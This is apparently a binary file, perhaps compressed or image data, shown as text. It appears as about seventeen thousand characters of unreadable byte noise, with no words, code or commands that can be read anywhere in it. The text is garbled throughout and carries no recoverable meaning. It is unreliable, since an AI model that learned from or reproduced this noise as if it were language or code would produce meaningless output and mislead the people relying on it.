�0��`g 9��m�(��as�Tw�oٷ�$�n|4U�sU�U	RM�p&���<U𨠴*.2��h�� b�{�`$���LWg���5m�u�탡@����U��&��[�J�Dg(��%9�G9(���\����:���& �'C��B�N!� _Ȫ�S0�Rt��+��Jf4'��*��f�}�w��F���b_�o$#Li��[�/�d��%G[0J%�0[��0��lvg�����"��y�vv$`��=� �@d�ʐV4�P�vR|Z8Rڅ#ey%�o��ʆW�nF5cC}"�1�h`�h�
�\�� .BB�0�$ �	 �"p��Ƙ��6:s�T�RYR��QHY�Zf�.�yq�X�ju^�X�����Vv�x_�f{o[��X櫽�>uv������*B4�d6Kт��L>9�)��&z�Z��1#ŉ���)m�i���`yö5�'��g
g��J����A��"ޱSM��ڗ�%6S�^�8�~��;?6�O�v�r��rwi��ET��bv.}�L9K��]�������L�+-��3�t��@h�Z>���!}<��������!Z�mؼ0�䪣��ы�#ڻ[�W���T �O������۩��W�TC[	D{TI�T�;]kc�:�V]�[��
�VM�oj�o;�$ ڙ_.s�zxK���� V\�ו:z��~`m_`�����3ف��Ja�������{����;h^�6;�����
��ۮ��:�Ǯa�C�1�`N���E	je�`��j�)ַ}G�ͳ��3�b3����[�cg�_[��!�!�F"{�"m��N��T�@�OcH�َ��OW$�5�rZg\?�j�zf�̀ܓAڅ�z�Q��� ��P��2.���p��)�qְ?����ԗ��M9���5��怒@��u�A��p.�E��wU	�}z?��pո��Eq������)�'�DW5I��*� �;��o��9Aݫ��zŝ-Y󳬷,���+r���@��h=S�H�a�ܭ�+R��ԑ��\]����u)��p�˕d����;��;l�'j0�j�
@�:��8�vS��,���Fu�wU-5�N"��~c�H��������Č%0+�?C�`0����y���$�c����)؞ʁY�n j c�E;������`�Y/���Z�M~��~��`���0z� ��@����[��Y���y�FS��
$A
�# ȡ� @f�,���D��oY@�K�y:o�s����"�U_���~C��/�!����ī^%�ط	F[?3��`@Ґ���G�������t$@�9� ���[�������M���-�����P_a��16c�Y9�.��?�- 0`�b�Rfk�P�}Y����G�b/�Q %(YBfQ2�d��=�ȡ�E
`�E���4���Y�g5o?���V��?�H�)]ʴ�ӧP�J�J5�O�*V�Y��54X�<�cN%s��*Q�	T�������2 Ȁ_ ,j�(��R̰q�UJ���d˔8�.�nּPBE5��	�\��J3f�0���Z�f��M�7�� G �8�b�t@ ����`�y���0cP+ٸq����7p�|�f3�����0$�P!�r޼���K��TI�RJ��R�ĕVZe�SPTS�7�Xh�IUՇ �("Sb�;\�S(��� ���nAW\pPQ�#?�U�^{&�`D� �a�a��b1��`�d�5�b� ����Y=�&���Yf%p[v�Ѧ� �!g�o½�qx� 3,wta�Qw�u���f��}�rr�')� �g X��F%���X �t�"����+�\�BF�}��!(�f��"K�SLFhbO�X(�QEe��&�,T�xӳ]}�@k�
#Z�̨�,P!7r��=��jB��J.�$C�1Te�RIY���HrJ(P���b�%�%�Zv�xg������ŝa��X��6ɽƜ �*(�j&� ��fw��iow���pv�1H�V4�%$�$%�(`��а��rc�Y��$M��P@��JI��K^=hӯ�R(�C�a�˦��T%6{W^)���.~D�Zn�խ��KH�zQ�W_�QC��a`$�Gb�����M6�xg޾�-!�#�n 6d���}2,��p���wשs�R��@X(9]u�Z��r�s�'npB� �5#�^o�QC%n��� V$n�4���+4���4J�Ĵ�!Ac�%�F(����Na�PC�����o��r%���K�^��m��[8���җ��&]C2���%v-�1��Wc���Fq��������>[YlVاڸ)N���(F��ɮO�k�@�#D�c�c�
�����N�;��P7�@ $�"�`��\i��HXP�9�$�z�:� ��$&]�	��5!�T�l*��<��:"�'`C�T���hZ.��)�-@�-7�˸�u8� c�"h��4΂�� C2�A%]n_d yBQ,fJ?�MxJǦڀ9�x ��b�Xr�T�@	dP���ɰ��y�;�+�q�x�Y��
�p�qB�1�Cۏ^����U��
t�1�DA�rPMtR	ō�*���Hϵ�m+o��ֲ���o����-*HBG?�!����%]�*�D��
fRr��C�X�sP@JCIݝI��|@+i��d���X�f�1��O���f�0�`��:)�1�(�L8���됈 Hbk�`�8 }"��Ɉ��4p:-[^d���r���V2���N�LhlD���F�c��S)�Nؙ����VP���zH��\~�p��s�U�G�
z�1��L&}9�(�,r!�aDq�UP�����=ju��)-�d'�d��tL�;�o|
.����!g�̼�,�g���~�B�P�Y�{	_8���p�S%	Z	�ا֜|͝�+��i�����"b#>S$7�����Zڂ@��E���^y���&����Dٕ��LVn����;�9�%/EJ�rT9ˬ�M�z�,;�i,2�e-�ղ��S���S4�,k�v\�0��'��E���*���B�*��Q@!�X���� �j�,#�ڇ���ql�=ۆ�Kf���DW��i�W�2FU��!�r��/&$�DI"QV����e�ŘOX��p��9ʒ6���u��(!q��1qL_�i$��t���7�S��v;�Q�s���V��eȍ��~�,��kVe�#���L ,��kZCc�x����ꝣ]�L���3�j�/?�i>�>m[,x��� �������uB�J��&���T9OZR�o�� �Rуqg��N��-�E,�(޴lc�″�26Te�t�ՔJA�;�L+x��1�u}x7sJ����u����$a5dX�+���e����>w��p4���L�j��Y�+Nජ�������!%`�~�E�w�b��X��/{%�N�z J�A4ZI؉tl��S�����M�@��4b�=�/� hz��ԿS���� h@�tؠ��Lg`æ�> JD�"��F�As톄���w{n+-#MElu�!�J,i7���W�|�W���S��J�H��uq��.aϋC��PvK�`k�����}mi߉�;�b�i���]kY����	W8������7-n���� z�@� $# ��\��
�{a0 �`Րz>� ZUsZ�s��sbUl�s5t{Dw^>�FD��B6bVf�gfP?7�f����"�gN�-��#9�#��G`{]��n}VY��8�6h��Q�aw�&
�Qp�$LT2��w�si�S['fxIT�u;�wYv?�;nHR ��3��0�g��q<|H�� �
�J�!sW�dZ�sS��q6�+�tl[F^8�c�{d�^/�t�6u��a-ݖ-k!�@^Wn��#DH`��nt}D���8P�o�Q�Qp���q}�~y�R3K�8xg@��S����'������[�B2�<�0�%d@ 0$d'G�<���
�aE��O�zSցn�h��x>�8-�@ta����!qԂL׉0xQ�T�GZ�|��mq���Dg�H#�"9v��g�u}iw���.��� J��h60~3��@%�1�'����!�0�z�33��q�[k��y:5���P
�ь� Ї��:��k0V  T���M�s4�ts�Ԉ_5V�s��l9?G��zɉYm��2�m$H�B@U&�nq@�_����#�6�5AƄ��$H�Y���k�ь_�5@跌�׌P�BiSӈb�`1x��6�N�x��1?�'���W��P	�i;\	3`y'�  4�B���p��*� >]��	�d�sf1�v�V�łr4�9m}IO�,nc^\A�2-��i����7Bg?�P��!9�� 8�PH�n�o���Ao�g :?��r�8�wy�o�K_隅'�13١Ci(��x(�'����� ��)ih���I�\�� �r `*��*ݔ]���U��.��x�t!�e�����W��Bw�eQU�|yc�����֘!ɟ�F`G�g��`*���Y�-�����y��	�]H��A��Sјyg0�d ��s��9h�����ʛ�1(Q	]"=�PU`X�����i'�$ ,PE��]͠E����n�B�Rs��Y-.Q�j�V�6WhC�K7�QZOm?z-}��"e�_ZWX�Tg:`�ʊ�` f��~I�A��8Y��Ko��{1�B��'d���x�& �PL����Ԛdxxrb3��[�5%�Rj'�[�g�Y�!	j �Z�w���
�4p�H�k���8 ��We=�>��1A_�?AH�tp�*��#���?��"�j�-]��Yn\�ʳ}�H
5�dwv�g����-� �@p�����a���~/%�c�g�`� z�a��;;�$��?��)�i�)3Jbx�T5� �`�<�H�l	� N�珬�-��ZX;�Y���N)m!B��زvT�x$u{T��.��X�t��[Pu����"t�� 	=�5�}�a�b��ђ
�B`J����X�&�~��_	z���i�o�6�1�8���l(���qf�x#ʕ�a�5� �p��`*X}�Z�]�6�؁�X��t�e�Q6qU!̖�g����64�5�q_d�V�*�h@�	���`��̘��E�벒+9Aq�J�3�`Z��L� U��
[����:����òY'��1�>��������'�
%#2�Y
H���1�DbP�G���=�����,��FP����s#�]&,��煫������,�I�;�t��c�U�7;�-����b�7v��|�[`�z�EҭK��kڒ�s �q& �� z��J���w��g��g1���5��[��qJQ⯏�f�w�A(��w�d�I\�g@��d��z�5[��sVFHjF�r��q!@�{��>�iܿ�2_|$�-���g2bǉ��z�-|�7�ۏo���I�\�������	J*<����\=���?T
Z���d���H��*��v/���w ��S�QL�3KI�i�T�z���,�zC�Ń5P��ɸ]st�'?�?��Ӝ?�;�;���W��O9��4��5�T��t�innA�b'��٭iwk���⊊�iZ��K!$	V�������z�lS��b��D�t����:���p�a��2#�ƃ �V��p]lyu5:�n���CM{�2�j$�A�(�e�m3��1���Ƿ�?G+�`�v,V���m��y�@t�l>�*<{���n�y�Z�.9���( 0�p
�]���*�H�i�z��C�����f"�>�lR
��(3PIl��{��'����+�L�;P�MPXl��P^��� �6��e0O�9���VSʞ�%-�"�FH��Ŵ'�f�7�-��I�$Ih7Y�gL�7s@�p&`� ?p
[к�E=��;"\����Zܣ\�2N�ȑSћ�l�l�J��Ӆ𚵸q�u-K3�`'p��W��ِ���E��V�ua��duN�F͖�h"2w�Y�*ȗ��6k�]ƹ+��nvu�j���4~L+X7p����o���Դ�.
FA�\$~�n!��<�&NM�Ө���cm���`���	o���p�R�2�-|X�g�X5sN�tL�$�޲.�'mlba�4p^�6kd�(�������y�4�W�,��t7F��h�`aŰ�{�k`>��#��E;�~���P0�i}�%�j�᷍�݌��ɠ��_;ʷ�Sqh��D9i�&�[��m<B�̪��Ys -������VfN.��nU�x�{�E!(�,k�N0[�Wz+�p����j��R-6���ES�MHy3�貛a��`�N$~Q?��8��%;0>s*�RҠ�-� ȭܾ!cæ��m�Q�� ۍ���e�p H`�?���]�]�p?�&g�=��S�E�5�}t�ޫ"�m����"l6^^Z:�)�*XQ �`J�
����P����;`�j����.$�$����3 n 	�';����NO)�/�.��C��':��ĨP������a�!�
W����㝾
 #��4U>�po��L�e+���r��f��e?P��U�l18���
�����O+@'^/��q�p�4h�Q�fM�s�p�P8�~� T����400��GQ `Y�$G�R"aՌR3d��q�H�Dp�� �3(ɔ&�EG�Y��離2 ��'��rn� �W�;yX��l�l�Ve+���V3�j�`+	v�U;T�X�t
�%KJX����TS�\�1c�J4+Q�0G9B��Q���ӧM,]���j������mo�r��۷?���'^��q�ɍW��ڹv��	����/r(ȱ��)O�	�}�@o���]��!/�h'E�7�C�2��E�:�#!>��$�H�$�B�R(J +$����:�I�z��iJ��f���1�(i�b�7�k����ɧ��2������jk��� ��U|r�`TR&�(YÎC�)ͯ���Ô�� i̲�(c�1/3�L��>+(>�RC�5�s6��lo���TnO>��9�`��Ԩ{�:�B�n��<�c��;� �^a���Zo/�o���l?	$��"�T2��4p��H�VZ?�C8�0 &��A]�J,����(iL�ǩ7�b
�aD�i�M�s�j+��@,��2�C#p��$����U�;ćW�)�k��k���(�WL03sH�hT��S����lMP��M�x��?3�X�:��:骣�:�PT�FS^t�b|�t=����jB�.�f�U��J�Պa�A��ب��
|�$�����#B��A�����oy:�ȟb"q�2[)�\�j�iݪ*�xLp�Ċ[��* !�U�\���7���L�W;��B�|����X���T��+y�8k�M�_Ӵ�w�8O�6v��?���cB��������;�oQHs�M��T��|�o�SQȍ����?BVRUk_��VY�N��~��	;�(؛<����%��XD��7dd��a[Ʒ�����(V�����p�m\�����
7��=SZ\3g��)�1`�W-�9̝�sj͡%2؜�tωm�s'ݰN���a�1����5љ��e���w�;�id�(�c��)((d<ӏ$$�TY�h�kJ���=�"�� f��\#OS�����c��lg{ ��hj�qn�Q��U�m�#V���,�DH}S�*�"#��=�P^`���D�
J�`� S�2%z��B���CYga�S��t����7��a-m(;��M"��yrwJ�p'��1b�'�W`�eH��wr��9৊����G�yQ{�
ɫTB�!(�,����kB��u64�EҐP�'�(~@rH��
s�X�@64�\`C+�Ľ�e4(�`.��^���G=x�i�`�1��z9��`�5+�S�pH����byʍ-mʧ��)P;�z�0&�B=��w�`=�������4�y��&cBM��"�� ��U�i���J��� �V������J���hGi�ю0z��A�K-6�J��9 B�
�U�@���b��\;��V���
�p�����U�K�1��d�>I�� �1���Jٹ���d�UX��T����aoV���Wc�ɡ���&��i>ks�hĎy�{�+^�T@�9���0͈dխ��������0�*h�O0p��\ϋ��P9~2���͎x}�4�gOJb(�k���h~�Yl�;"P�B�����"��V(A/�*M��T�`r�� :Җlfs��NA�C[ՄFa,uoa��Y�I�;O��5>dS*���FSG}ͪk�#:�S;�����깵hʦ��KVB\
8� � �ʗ���]�U��o3�_�Ǥ�Փ�������
t��vH���=��$%ȫ^ٸ��c���4-f��9Sr����J�uJ�J�}̥��i�i�cXǅ���AT���t�b��b��� 6LE�v����<�g����i��*H���p B�
��͈���r�M��Q�L�>N�J�\�����*^�C��X@7���i�̶B�p2��:N3���;�p�6���DyH(jb�a*TMtj�j���b4%y�a�Y{�=��¦S�ݾ,=�RO��la?�t��La2*����;&ߚ��"}A	�8 �(��1@Wqҵ�8�'����L��Hv��m����"�-�X�3������h"���b�|��DA�a�Fn1�I-���/�j���r��u�t�9�rlr�g��}�v	:��v�.[��_a��;�ި�����R��TiP�	�/�7�YpC�,^��O���&��%���;���=�.���>�Y@߃���)��̺M ��Kl�1��8��ܿ ��=dL�YUvJ��&x����jˉ�1z�̳)�)2.]����Q��B�%��9�ɩ�����W�ף��я+�:��*.B:�q����SBp�9����"�*�� �b�H>��;u;���x!�>���	A�
�
��>�Â�k�VH��$dB��$��"�Ѡ�+<�*12�8R���!���5��,�`5W+@9ܼ�)9��b��;�C赙�dB�v�?a�*������/U�g��k�i��9��ȏk`�0�/�Y3p�������Z����{�3�7��A��Cc(6� �,B�|� ���_,0b o�Sz� �I�N⏎�g�(ɐ Ң�4!�F&�����8���99���ɍ�FU���Ѝc:���@)18��.aK=���%���XD,���몯*H��"0�	����08��1���F�AF?��A�8�3 ��|�X,� d�38��K��d(����V0 ���KƋz�� OJ-�;��H1�ђ(:�3<��2#S���@+�Xc5��\b��J�]����5A�N��i��(B�Ɛ��4[���Dݛ%��~ԏ�8���;������rAB���\Ŕl��Ea�3���|ExV��@�+0Μɫ��>�8H����B���h��M���М�1�4�-nD��57i�����J��Z���1Z�?�p�#��y�B=pzA�0$h�b�Gg��D쏟	�4sĢ9ȃ<����D�"�4k"���C(����H�s!dL!�EZ��!������ӟ��L��/��>��G���-(Ȇe�� CהF̐MP#���ѩݤ1��J�NX�%��ʖ�M�dҳ���{�(�2!�+�����J�X�-�.����KTY#�|��)/IL�0�0�ﲢ���,
/�J����1�jɣ���BbBV,Й$"�L]I�LY�I"ͺ8�UP*��*i��Ԥ�k͈��֤���2�-HPʔ��`��aC�ɡ${��)���HN���������w��w�N���y)�C��V�J=���ǖ�G���,CO��ς<a]��`��pH�HN܈�J�8��O�4ŏ�L6uE��L5к���DS�|����V��͚�H���9�����}�2J�"3L���4t9v�ˣ�O�1t�ʔ��8�L�5�*z�{���v`�'������b�,��qR'M	����*�p��"��XRW�>�0hE��3��;;U�V6%���L�W��M�V�0t���R�f|�C=Ԉ#J����F5Q ܢ���͏� \Q؍q�5�
9ս�9��QB�-�D��	��Q���옲��$�8F���-�2���X�fX�J��]�/��,�A�� 8R�֎��o��Ul��L:���3�͌��lP���$@]�� �4M��x���{�Z�`.�"����y)Y�!��ۈ�Q=[�A��|[{UmX�@8��Xj��H������F����(}�X	B�\X%xH��5�Hg}V�Y(���K���Sν� /p8�Ln�n�Sv��z�� ?����Ʌ�4ٕݨ��h��X��䌂!���'��J�����Ԓ^׉�N-X>d*�z�ԣ$�QXM�z��CP*�ԁ��`�����,+:�2��ܥ3ܦSŕ 7PD,�Af}���0��ϗ���$���\��Vn�̲#]���5]9�x4xI�A��ORx5ԡ��H�O{4�B5y.аU��U�������3�dکAi^~^�!�(Y�aǳ؟�=� ⿵���KS&_�"X�+��Ltٛ��ȝY̢_��s����c���,`q�S4�ә\�ذW@��َe\��z�
��p�P����cP��`R X�|��C�ͰeaE^a����=T��k�r�P�eFw( a������3R�����XG�R.��U/�UH�����ؠ�ҹ��D;��+>�����1c����4�pu�E8�p�Cx��l��Ȩg��
揍�Wk>%��������8�JA�9N�r�%rL���<�u��aXXݎ����Ԋ��j����b�j
^ώ-�������� �+b��m���5��������[��pcV���̍��>�^�9e� �P鉵1��(h�H"��j��\ԆP�O#��F�:�z��9�FVCG�Ǣ�� ��{d��\�aL�`�(`$BxV�޹X�cˆ��#�X�\�L�q�ý��Lk�Uk e�(4��gE��/�ѽ#��o�~�4N�����0$:J�0�B���h�`=�WG=����ظ��%�⭘�KmP-�u)I��@�A�f�BaXz�����xN@�a��g�b��X&�^�DA�m���:�$n> /���h�Y��^�k��%Z���6���}�b��,l]Մ]��f&�Z�F��R�����f���M��8Dp�Ym�Ig�ԩudޅ�m].�x�j�-)q^��Q���č���&��2�Bω�"�[ٵ��^ҌX����'E�n�֣��Y_��m�V�W45�3��1�����%��&�(��`��]�a����p<p/���5N����֐�!�g�d� 6��m���^��R%�K<�X!h�}�R6�jˁ�h��v�>��E�H��q3�#3��m�����F̌ 8@f,4�e$�B�㨝澬lQ�`���E�F����!��Z��qG���Y����Pu�z��E�ޥw�p����8Ӑ��s��R��G�j�sf7:G4�,��]�Vt��v��>�&����ꃃZ/�\��tu�h`�ЅŹ8��<�(��z�@-�{'<|g�~�Ky]-2�I%��ԃyv��L��صޒ���)������A.CQ�
���5������s$>�&q�.�hOqI`���Bk�tB����
k3iݣ��`�q"�e�Oz��== �P��1~1��Y����~�}D�4�#�z�]�h�K�[�Vx�jdζ�0W�ڠ���Q���J����a��Cq��!y��=�&n�
>�ݲ��~�Jh8��9�A'�` ���|?�� ���|tT�t�hU�n��9��p�B�x�v���/(�%KJ�X@b���	*T�l���8!G~��Q#H��T�RI�9sr�ʑ#9�P�3';B���f�Z��
������R�R�j�*֬Z�f]�)؂D��-��P>h�]K��۷
_�Q����h�Y�Sa_�2�Lt#A�$*?$��A�1��T�25�7s�Y�eA�	q������PQ�rh�V�R���}0��M��$��������Ճo�K3}zt�УG���{��⥟�`�աy�^�c%D�-������,8�I��_2$G(]d�D.��L4���Nw���Ol	eY`Pͅ�T�?�p�aS\�8"�%JuBTMy�ՅIU�
Xe�5�P4 ��. ��B����7.��q��L.�`bI��~��6%l�Y�fBXy!�=��ͼ��b��F�k|PV�g�6[m�a�p�' �y�9� �8�uׁޟ�yg�x���3 A�A���]�7�EidܔTR~���i}�$�KJ8d�M8�ē�mQ�CA�z�!T&�+�\a�UAQ��R?�{,��*�,��:�,��J;-��Z{-��jKm�t��R���+��n�ԅ��-����.���;/������ەR��n�<0�|p�Q����[� #<1�[|��l�0��F�1�!�<2�ή�p�)��M�-��2�w�2�[�3�9����sU7�<4�E�<3�@l4�M;=��I�<��U[}u�Kݱ�X{�5��V�u��h�I)U �@��@F=�V �" ���Vъ&�B�, d��l=d�-tÛ���0�&X`� �&^���pl��2�����K���-��l?�t�z��>{� (��cAF?�{ޜ�c�� �� ������@�����f�����'[��ӖRO+�@� �A{皀/>�d�O����7��Ϯ��D D�/����z,�����-���2�"��;+�����E���~�� m� ���:_)� @�Pz��	K��V�PZ�#a?� �E<��:� 7�oY4`�J�>~�p��+V�r��7 n �(��j���1�\]��
�Q:OZ��	�U���7�^�w8��v�Pc몠����}���~��կ{��"���z����SV)ɶ����R�!�Ž�U��] �8��dU!~]�G+�Q> ����$�!��Jg�����]�N��ܱJ��_�/o�K#�rǸ��C��SV�X,�YrY�� ?�	�_����(4�M̱�9� tJq8f)��* A��h�ЃI�&?੬#j�x#D&�JY�z�ӝ���lI.�f+����F���ůsƻc���:{2�`^�� �x��uq#	5���� �~�>�+�2L�*��>0�9%�/��J��T�1��LWg,�x!F�5��G�]Rkں�J��
5�Ь�	�}3Y]�17��O��B@$[a<��ϱ�:�5F `1y�������U��#�x�	�/��Je׸֭�[UVd5�M�rr���Ge��TH���p���pA,X����B9I�ЎvZH���Nw-�1��C��F�u��� u��ꬋZ�X���I��E��{�
� �~ܠ@�(Wi��O��[�FEۺ��.��s�{�+9J�׷bܤ���ަ����[�$�ZA&֑��Co��k-���D_�VwcN���i(�1����a��c@�^�,�x���+��N6$/��K\)N����;n��F~����l;a��v��q�p�f���kbMȆa��:����5c~�X�h���\"q`+~7T�Y��ǖ.K�@,j��8�p~���	s	`�q4y:�8_�`B2�O�ӫ?�'`�F�y;�#8��fc�0�T%0FK�M�Pѱc�&iZ�A����qL�r:��n��%�e��;6롍%h�J7�fN�
�P�*�O���z���&k���M�=֞ς��v�LB��Ͽ��޳j,a
~���<#�I\;!x k���mT��egi��;�ΓJV5AOx�#�[[�&Q�Զ�z���:Te�ؠn^/��a�U�:tn���AJ���2�����:m�Pr�꛶��p>#+uJ���9�M���&������u�ޱ3�%m^,������$DϘ�~Cu�%�9M��t�c��#�֎'BU����҄�5z�lVa������b��Y�k�)��
Ϟ�Kcݕbi9��q'�tEؽvA $�;�W(�Y��%.ߟg���Y���G�g���[���v�GݵN �3���ӠZ��=V+.Ns`o���z��+Gɧ�x ԁ�;���{杻�og��w��7K�i�ҫƴ��ɽ�c��͂��=�~��Xƛ�/y�{��ӯ�WO���`j�v����qP��XHkkM$�7�LYԃ*��qU���:U��M�T�K�S�������X`i�2��TE?�[j��L)����2LX?� �!� imIN�`Y˿5W[mW�`�`ޛ��R�iEX�Q�9��= 
�����ݙ����U�TW�O�@!����QO�l��Œ�I����T�eߑ�N�h	����W���R�	Ə��'��AQ���)���S�R��-�m]�U,��Z_�1��\�ɑ������<U�"8��A�(���^���]O:�"�U�� ՝��]eٱ �D� Z�[����u���`�3�4I�Pc6�䤁�=�&�܌�ϑ�虣A��:>;�bV�����A�]����a���\��t��"� 2���IO�&�����=�����C�N�CK!@+(�
]*�Y"a��OH"X�!f�8����L��G�����?^ 4���" �B]ŕ]����ֳP���T��N����,�O�����.Q�0�M�%K�؎&,�+)���>2�RK��]&�]&^>�ǅV��ŭ�A��\�e�f�0XR�"S&�2NK�۳���H�� �@�x��T ��P���t������m��]�Ll�����" A����kn�WMfU��4e�E�� �#0�伢Y�AP9[7��Y#���e�Q�IA� ��$��峐�y>�&tdO�e�){jK��U�b��N��'�6K���U�^�(��d�UTC�>(���0hV�A�^(��L?RhVda�~(����L����Ƌ�(�(����tR�hV�������h���f;�(��h���̎j)�^hh�r���:,e�N���H��4)�0EtðP)�6M� B7�C�j��@�tH�`��֊Q�
Q�Ȅ��O��\���EN�]�A3��Ll���FbHc4���,D�Pɖ��V�|�FH .�(�؁;x*�~�����꧖*��j��é�!�@��`� �*�z�ghF�
�g�	d�C���+�@;LJCd��D�P�Etħ�
@D��G��Ih����d��<�؄]��O�kNȊ��Ņd�,L����@S<��Qxì�ةH
��)\�P��B�D�&I��ah�$H H4�T+�v� \����hd�dx�H|�aLģ�갖�ɚ쩖�;(�F�F��� �l�j��ܬ8d�xð��7HJ;�GC�<DDD���h�}Dk�L,Ԓ�2ƶ:+�D(A�@�M�0O���Z�P���˚�����vܺi��H���ޭ����ʅ�Q�ȟ������H  *$,*�8�v��bl�Z��Zɥ�����<��Ϟ�ɚ*���7���~�H���f�,o�ƭ�.m̮� � ���+L
�.��$-pĴG�D~�~@.�2�8Bc|l�ևP�\�K �L�D� ��O�D��+���ܮȇ)ܶm����ޫX��!�i�
������E��,Q�)](�º��D�6�ÎD�:��N.G��N��A�.ɂ.���ώ.A����� Ȇت��l��pl��躃�l��Қ@F�0ӂ��G�HH��V�JT����)p���N����넔EA�o�����o��+�zE��E����iN�C\,��ʿ�i_$�$	�"n�"Ɠ8n?��4��N*K�4n�*�+���j�����n�2�zn��I�	m�j���	�.�Z5��B��z�@6�0��ǳ6���?*£2o��b��Zo�f�� 1O|o�>HK���)S�m���c�����)��o��H�����o(�� �7	`��`�a�K*'F�0*�ꇵ��O� \��ֱԊD�����<�n�
���7������ �	�InH�	�����
���l�����-�r�`);�)G-�F�I��j�@�ڄ���ǅ��m��+Xdq�)M���T�3��YԈ�E�������'_h�˄7/	�>IG�9�G�Fj�N�*0G��!�+���3A�"��;H@A$�.�.͢0����s�ʵ;�{X
��(C�G���ǣ΂*��Sq�H 7�lKH���-��.�/����eg�LkR3������k3�1Z�ȍ�H4�� IO�ő@A3�(	K$n�..Ċ�b|lG���q:/��n�x�<�n�b0�&7��$�	��m�A�B[��N	�=�'/k|/F0�}�GI�w�Hx�n�H����ւ�-���/��DPE��)Lc11g6U 8�6ṷ̊X�iN�3G\����E@���.�PA�hk��6��1wl�h,eHI��  �!��<lu�2��r��~�+�@�����t�.�ZK2�&4��.w/7!�(ÄE(m}�Dy��9�� (�~,�SWm�$�ķq����.q(�r��Z��jH0Sq�
�U x� 	X,3�*���Z�/B����2 �_Px���N�Rs8@,�6F0�v�����A����åg:�o::|	|A|�(�|A����z���������g :d��:��:���zd@쀮���;����'C��z|A$�L��j�@�W������Ĵn;o�_�^m�k��4����w��E1�wQ��/�ùV��ش��Ż/8��4[+�#������Al�A3��rx�HB0\CH@5�K��RF�@	l|�@�:�<���g@��ɓ<ʗ|�|ʷ��üɻ<ͯ|�׼ʛ|�|��<�w|	��@$��7}hJF�_�*S9*��SK�{[�Ex+$�J�����o/���L�e�/��K�zH2{���5�+�����N�B�����B"���a���>�{x�;��B��7�Ȁ<>�G��O>�W��_>�g��7~�[B	$�P�E;9�{�F�w��v�Xm�x�L�D� �B�ؒ-�7��{R�/��1������3��3�+B��z�A�E�Fl'��3<�n����O��F�ƛ|�{��?�������g���At��?�yD���_9ԛ��W}Kв�D�5k|�P���i4�Q�GD�&V��Z���4(�ϛ��#E�3yeJ�+Y�t�f̓M�,�c5��tN�H�ĂH�E<$ԇ��/NP����D9�T�����r�#�b��cm�����DF\?~�ʠ{�n^�{�����o`���s�nK1���ʂ
d*a�T�lvBp�����ɣ��ުD��J��9u*G�Pe/\��Ġ����X�ǒ4e7~�����ωQ�E�>�
���È4��(��Ƌ�N���b`l(��Xu��MW�b���V-���	�PG. t�G����@���t��%���-���&,ف�K+m��,sA>d?Af�L?�zq��>4�
7S"� �M�|x!�h�A<����'�2Z�&�Jj.�(���8��iI�x��o��)7$$B»b�� ;�yJ�5z��D��C5��
	$�>	�:�,@݊��9� 2���e��G%��RG+���L1��tRM;���F���!���D�382sq�W-����>�*>%�S���b���(f!��;�v|P֢-�t�9����ZjIb���n�m�j�
\��zż�S�;�)���rhFN:��BW%p�3ϱ��>5˭&���D �PH�ZX�~��!�X�)��bF=�A��(�l��`���5#���H� ��n�#(��M��jRH�C�"%;�r��k��ڢ�n�Z���I#--��:����\�^P�X$NP�LwO��*z� _=���>I�ˬQ<�	E ��/d� ��ޛ�����<O�8��U-�̬X?s14�F��4�!qY�e�����"���%�Nz�U_��+��V[%1��'1�2�ȩ�i���ښ�5���9�{O��X֓_�����,��	?"PD���|���Π{���~z#�����P�}�v�
��V�L�LE�Mn4I��FT��j`H�l"A*CnӐ� E:=��F��-l�$$�Ӡђ��4�7J�O(¥��N"G!J���;�l��j�`㚫��Nd�J������m2��޼�/h�}I�@��O�O1�[��׉& ��K��d /�ECE �"�GE3�RLc2���-�����Ì����Vv4���6��]�^����U�XFz�Ox�,�@+h���$9���1-K|��&:���(1�7�qwء;R��)n��;4[�����F�]�PF�IQ�M(DeŽS1�P&
q�N0@���b
D!*��C?�pK<�R�倮Y�C��^&2��N�,ͬF�G�m&4h�_d"�]��3��!��@*R;�� ��f����hr��L�&\A�R�&.��Ⅶ�@��Vʋ^�I�,y8O 
1n\_̗ƚ�4�8�D!``ND� �ӥ���6��E�K'̗(�@E(�&����A@��NX"]� � V ���b�E?n� ����q���(����qx�k�Dc+���F��YJP����]A�5��`:9���&Z��[X�d��	%;��٘^�����k�M�؃���I���%}$�K#ܖ����Pq�[�1��:�� P\�ʀ4e�|�S$�O�nq���Ut�i�&,`�p�.��  ��`�n��[#b~�h��~���z&�g�O��{]�ȐrP�$jҁ,p(�Y'aв�I�B�����|�BPF�K��+� ��ԅ�Y-U�qÔ>f�˓-�*a�B��9��acۘ``�-�Џ0���f��'�a�4��@�Ƿ����z]�� ��"��[��0��a�C�Y���z�c�8�7�3�-�������Te+ �+�a� �P�d䐟[l�<�H�'����9��H:�7 �RFu��� "U��<��%u���>ASh8<T�=/V)�dL�UA�9�3�m��N��`#�i\�
���3��d9�H>�-��m0D��D?`Ѕ0�B2����cw����*� 0 Fܢa(�m��X�¶��P�=��q(��~]�]�h��A�{�� (D:g���cK�$�P��!�IE�Fq.��:�z�D�x���	K�9�˵1�-��`�B��@gD'�}iwB��-g�:mls��P7x�^�NP��ܮ{(0"0�v2�kt� X �z��
P�-�n�i=����-!|��J٠#��>ުe��|��X{�W����t#Ko��"׼J���MP��M��K]��|�.$N K2�is8��܀�ɧ�T0�����G�D'����'o��O�.��	�F��^����@�@�����^�(����[������`}�3�P� #�/��G{���=�wZ	4c<���'��l	�>�0G5|���'��hƠ��K�2��u l�B�c�D(�|b�|�(N�ú�D,X�AL�Ś$�L�,N��E5p�^���Xf���ڄ���
������ �M�
�霯�Χ@������̀@�ί�:A �ܶm��� 	���p	��A���/Ҕ��O��O��',(���KѠ`��cm�!tƁJ��B�g>�86�;��8�#���PL>17T�;v�;^m��3,$~
C+PWp�l������N	�N���	��+���0t��@�e��� �kܼ/�K��� `�Ϫ�N����������˭��rڜ��
�5�G �>&���>�iM	���8�$H"gD5)�&Q'�#�#��~�.�'4,���(�$��L
Bg����Hl�$Xq#����X� ����i�kr��  ��` ���
F�ؐ����l���d2'��
"  �˪����z���@� `@�����β��&k�m2&����6Gf���V/UE�+�X`r�#7
}F�0.<b�B	�
�N��"r�:v&�H�::�;��"bw��a��Ī��"�ȥ]�NrGZC^g���&ߐ���
���P�0Q�1��˺n�(o!���0�t!�n`��-7�0	Ց6o���q�fFf� �@	G,�E��ry�i!Rp;+�
�W�� G�$�2�[27/i2K�Yx�\�W�[B�ÊA) bkN4u���PpLX�49rYB��A��
h1	�-DgR-oAn��!�6!�,��
